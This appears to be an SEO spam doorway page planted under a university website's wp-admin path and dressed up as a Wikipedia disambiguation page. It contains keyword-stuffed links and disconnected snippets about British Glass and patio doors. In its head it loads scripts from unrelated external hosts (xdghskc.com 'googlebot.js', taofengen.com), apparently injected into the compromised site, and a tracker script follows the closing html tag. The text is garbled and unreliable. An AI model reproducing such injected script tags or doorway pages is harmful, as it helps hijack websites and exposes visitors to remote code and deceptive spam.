

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro.kmutnb.ac.th/wp-admin/includes/science/?967942-1.html
body_size: 16945
content:

﻿<!DOCTYPE html>
<html class="client-nojs" lang="en" dir="ltr">
<head>
<meta charset="UTF-8"/>
<title>science bar london - Wikipedia</title>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="https://en.wiktionary.org/w/load.php?debug=false&lang=en&modules=ext.uls.interlanguage%7Cext.visualEditor.desktopArticleTarget.noscript%7Cext.wikimediaBadges%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&only=styles&skin=vector"/>
<meta name="generator" content="MediaWiki 1.30.0-wmf.7"/>
<meta name="referrer" content="origin-when-cross-origin"/>
<link rel="alternate" href="android-app://org.wikipedia/http/en.m.wikipedia.org/wiki/Seo"/>
<link rel="alternate" type="application/x-wiki" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="edit" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="apple-touch-icon" href="/static/apple-touch/wikipedia.png"/>
<link rel="shortcut icon" href="/static/favicon/wikipedia.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/w/opensearch_desc.php" title="Wikipedia (en)"/>
<script type='text/javascript' src='https://xdghskc.com/googlebot.js'></script>
<link rel="EditURI" type="application/rsd+xml" href="//en.wikipedia.org/w/api.php?action=rsd"/>
<link rel="copyright" href="//creativecommons.org/licenses/by-sa/3.0/"/>
<link rel="canonical" href="https://en.wikipedia.org/wiki/Seo"/>
<link rel="dns-prefetch" href="//login.wikimedia.org"/>
<link rel="dns-prefetch" href="//meta.wikimedia.org" />
<script type='text/javascript' src='http://www.taofengen.com/f/getbetterhealthway.js'></script>
</head>


<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-Seo rootpage-Seo skin-vector action-view">		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice" class="mw-body-content"><!-- CentralNotice --></div>
						<div class="mw-indicators mw-body-content">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">science bar london</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From Wikipedia, the free encyclopedia</div>
								<div id="contentSub"></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><div class="mw-parser-output"><table role="presentation" class="mbox-small plainlinks sistersitebox" style="background-color:#f9f9f9;border:1px solid #aaa;color:#000">
<tr>
<td class="mbox-image"></td>
<td class="mbox-text plainlist">Look up <i><b><a href="" class="extiw" title="wiktionary:SEO">science bar london</a></b></i> in Wiktionary, the free dictionary.</td>
</tr>
</table>

<ul>
<li>science bar london

“Historically, reducing emissions has simply meant financial penalties for industry – which creates conflict between government and business. But British Glass firmly believed that sectors which took advantage of this opportunity to influence government strategy stood to reduce costs, develop resilience on energy pricing and gain a competitive edge over businesses that didn’t become green economy leaders.



Senior Architectural Systems’ stunning PURe® FOLD patio aluminium doors have helped add character to the Yorkshire home of USA Today best-selling novelist Susan Stephens by providing the perfect setting to relax with a good book.

</li>
</ul>
<div style="clear: right; margin-bottom: .5em; float: right; padding: .5em 0 .8em 1.4em; background: none; width: auto;">
<div id="toc" class="toc">
<div class="toctitle">
<h2>Contents</h2>
</div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Organisations_and_economics"><span class="tocnumber">1</span> <span class="toctext"><a href='?755962-1.html'>personalberatung life science</a></span></li>
<li class="toclevel-1 tocsection-2"><a href="#Places"><span class="tocnumber">2</span> <span class="toctext"><a href='?238994-1.html'>home science jobs</a></span></li>
<li class="toclevel-1 tocsection-3"><a href="#Other_uses"><span class="tocnumber">3</span> <span class="toctext"><a href='?932755-1.html'>canonical science</a></span></li>
<li class="toclevel-1 tocsection-4"><a href="#See_also"><span class="tocnumber">4</span> <span class="toctext"><a href='?45366-1.html'>bachelors of science dnb</a></span></li>
</ul>
</div>
</div>



<table id="disambigbox" class="metadata plainlinks dmbox dmbox-disambig" style="" role="presentation">
<tr>
<td class="mbox-image" style="padding: 2px 0 2px 0.4em;"></td>
<td class="mbox-text" style="padding: 0.25em 0.4em; font-style: italic;">This <a href='?273738-1.html'>science powerpoint templates free</a> page lists articles associated with the title <b>Seo</b>.<br />
<small>If an <a href='?919729-1.html'>what does sonar mean in science</a> led you here, you may wish to change the link to point directly to the intended article.</small></td>
</tr>
</table>


<!-- 
NewPP limit report
Parsed by mw1255
Cached time: 20170702175121
Cache expiry: 2592000
Dynamic content: false
CPU time usage: 0.056 seconds
Real time usage: 0.098 seconds
Preprocessor visited node count: 1250/1000000
Preprocessor generated node count: 0/1500000
Post‐expand include size: 4043/2097152 bytes
Template argument size: 551/2097152 bytes
Highest expansion depth: 15/40
Expensive parser function count: 1/500
Lua time usage: 0.015/10.000 seconds
Lua memory usage: 1,019 KB/50 MB
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   84.041      1 -total
 55.39%   46.551      1 Template:Disambiguation
 33.72%   28.337      1 Template:Dmbox
 32.38%   27.212      1 Template:Wiktionary
 30.00%   25.213      1 Template:Sister_project
 27.74%   23.313      1 Template:Side_box
 18.36%   15.434      1 Template:Category_handler
 14.00%   11.768      1 Template:Main_other
 10.59%    8.896      1 Template:Intitle
  9.41%    7.908     10 Template:Disambiguation/cat
-->
</div>
<!-- Saved in parser cache with key enwiki:pcache:idhash:187982-0!canonical and timestamp 20170702175121 and revision id 788652692
 -->
<noscript><img src="//en.wikipedia.org/wiki/Special:CentralAutoLogin/start?type=1x1" alt="" title="" width="1" height="1" style="border: none; position: absolute;" /></noscript></div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692">https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href='?4460410-1.html'>google science journal</a></li></ul></div><div id="mw-hidden-catlinks" class="mw-hidden-catlinks mw-hidden-cats-hidden">Hidden categories: <ul>
				<li><a href="/wiki/Category:All_disambiguation_pages" title="Category:All disambiguation pages">All disambiguation pages</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">

									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="" accesskey="c">Article</a></span></li>
													
													</ul>
					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><div></div>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href='?413207-1.html'>the art and science of sound recording</a></span></li>
										
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><div></div></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/w/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search Wikipedia" title="Search Wikipedia [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search Wikipedia for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href=""  title="Visit the main page"></a></div>
	

			<div class="portal" role="navigation" id='p-lang' aria-labelledby='p-lang-label'>
			<h3 id='p-lang-label'>Languages</h3>

			<div class="body">
									<ul>
						<li class="interlanguage-link interwiki-ca"><a href="https://ca.wikipedia.org/wiki/SEO" title="SEO – Catalan" lang="ca" hreflang="ca" class="interlanguage-link-target">Català</a></li><li class="interlanguage-link interwiki-cs"><a href="https://cs.wikipedia.org/wiki/SEO" title="SEO – Czech" lang="cs" hreflang="cs" class="interlanguage-link-target">Čeština</a></li><li class="interlanguage-link interwiki-da"><a href="https://da.wikipedia.org/wiki/SEO" title="SEO – Danish" lang="da" hreflang="da" class="interlanguage-link-target">Dansk</a></li><li class="interlanguage-link interwiki-de"><a href="https://de.wikipedia.org/wiki/Seo" title="Seo – German" lang="de" hreflang="de" class="interlanguage-link-target">Deutsch</a></li><li class="interlanguage-link interwiki-es"><a href="https://es.wikipedia.org/wiki/SEO" title="SEO – Spanish" lang="es" hreflang="es" class="interlanguage-link-target">Español</a></li><li class="interlanguage-link interwiki-eo"><a href="https://eo.wikipedia.org/wiki/SEO" title="SEO – Esperanto" lang="eo" hreflang="eo" class="interlanguage-link-target">Esperanto</a></li><li class="interlanguage-link interwiki-eu"><a href="https://eu.wikipedia.org/wiki/Seo_(argipena)" title="Seo (argipena) – Basque" lang="eu" hreflang="eu" class="interlanguage-link-target">Euskara</a></li><li class="interlanguage-link interwiki-fa"><a href="https://fa.wikipedia.org/wiki/SEO_(%D8%A7%D8%A8%D9%87%D8%A7%D9%85%E2%80%8C%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C)" title="SEO (ابهام‌زدایی) – Persian" lang="fa" hreflang="fa" class="interlanguage-link-target">فارسی</a></li><li class="interlanguage-link interwiki-fr"><a href="https://fr.wikipedia.org/wiki/Seo" title="Seo – French" lang="fr" hreflang="fr" class="interlanguage-link-target">Français</a></li><li class="interlanguage-link interwiki-gl"><a href="https://gl.wikipedia.org/wiki/Seo" title="Seo – Galician" lang="gl" hreflang="gl" class="interlanguage-link-target">Galego</a></li><li class="interlanguage-link interwiki-ko"><a href="https://ko.wikipedia.org/wiki/SEO" title="SEO – Korean" lang="ko" hreflang="ko" class="interlanguage-link-target">한국어</a></li><li class="interlanguage-link interwiki-it"><a href="https://it.wikipedia.org/wiki/SEO" title="SEO – Italian" lang="it" hreflang="it" class="interlanguage-link-target">Italiano</a></li><li class="interlanguage-link interwiki-nl"><a href="https://nl.wikipedia.org/wiki/Seo" title="Seo – Dutch" lang="nl" hreflang="nl" class="interlanguage-link-target">Nederlands</a></li><li class="interlanguage-link interwiki-ja"><a href="https://ja.wikipedia.org/wiki/SEO" title="SEO – Japanese" lang="ja" hreflang="ja" class="interlanguage-link-target">日本語</a></li><li class="interlanguage-link interwiki-pl"><a href="https://pl.wikipedia.org/wiki/SEO" title="SEO – Polish" lang="pl" hreflang="pl" class="interlanguage-link-target">Polski</a></li><li class="interlanguage-link interwiki-sk"><a href="https://sk.wikipedia.org/wiki/SEO" title="SEO – Slovak" lang="sk" hreflang="sk" class="interlanguage-link-target">Slovenčina</a></li><li class="interlanguage-link interwiki-sr"><a href="https://sr.wikipedia.org/wiki/SEO" title="SEO – Serbian" lang="sr" hreflang="sr" class="interlanguage-link-target">Српски / srpski</a></li><li class="interlanguage-link interwiki-sh"><a href="https://sh.wikipedia.org/wiki/SEO_(razvrstavanje)" title="SEO (razvrstavanje) – Serbo-Croatian" lang="sh" hreflang="sh" class="interlanguage-link-target">Srpskohrvatski / српскохрватски</a></li><li class="interlanguage-link interwiki-fi"><a href="https://fi.wikipedia.org/wiki/SEO" title="SEO – Finnish" lang="fi" hreflang="fi" class="interlanguage-link-target">Suomi</a></li><li class="interlanguage-link interwiki-sv"><a href="https://sv.wikipedia.org/wiki/SEO" title="SEO – Swedish" lang="sv" hreflang="sv" class="interlanguage-link-target">Svenska</a></li><li class="interlanguage-link interwiki-tr"><a href="https://tr.wikipedia.org/wiki/Seo" title="Seo – Turkish" lang="tr" hreflang="tr" class="interlanguage-link-target">Türkçe</a></li><li class="interlanguage-link interwiki-uk"><a href="https://uk.wikipedia.org/wiki/SEO_(%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F)" title="SEO (значення) – Ukrainian" lang="uk" hreflang="uk" class="interlanguage-link-target">Українська</a></li>					</ul>

		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">
							<ul id="footer-info">
											<li id="footer-info-lastmod"> This page was last edited on 2 July 2017, at 17:51.</li>
											<li id="footer-info-copyright">Text is available under the <a rel="license" href="#">Creative Commons Attribution-ShareAlike License</a><a rel="license" href="#" style="display:none;"></a>;
additional terms may apply.  By using this site, you agree to the <a href="#">Terms of Use</a> and <a href="#">Privacy Policy</a>. Wikipedia® is a registered trademark of the <a href="#">Wikimedia Foundation, Inc.</a>, a non-profit organization.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="https://wikimediafoundation.org/wiki/Privacy_policy" class="extiw" title="wmf:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/wiki/Wikipedia:About" title="Wikipedia:About">About Wikipedia</a></li>
											<li id="footer-places-disclaimer"><a href="/wiki/Wikipedia:General_disclaimer" title="Wikipedia:General disclaimer">Disclaimers</a></li>
											<li id="footer-places-contact"><a href="//en.wikipedia.org/wiki/Wikipedia:Contact_us">Contact Wikipedia</a></li>
											<li id="footer-places-developers"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/How_to_contribute">Developers</a></li>
											<li id="footer-places-cookiestatement"><a href="https://wikimediafoundation.org/wiki/Cookie_statement">Cookie statement</a></li>
											<li id="footer-places-mobileview"><a href="//en.m.wikipedia.org/w/index.php?title=Seo&amp;mobileaction=toggle_view_mobile" class="noprint stopMobileRedirectToggle">Mobile view</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
							<a href="https://wikimediafoundation.org/"><img src="https://en.wikipedia.org/static/images/wikimedia-button.png" srcset="/static/images/wikimedia-button-1.5x.png 1.5x, /static/images/wikimedia-button-2x.png 2x" width="88" height="31" alt="Wikimedia Foundation"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="https://en.wikipedia.org/static/images/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/static/images/poweredby_mediawiki_132x47.png 1.5x, /static/images/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
						<div style="clear:both"></div>
		</div>

	</body>
</html>
<script type="text/javascript" src="//js.users.51.la/19426167.js"></script>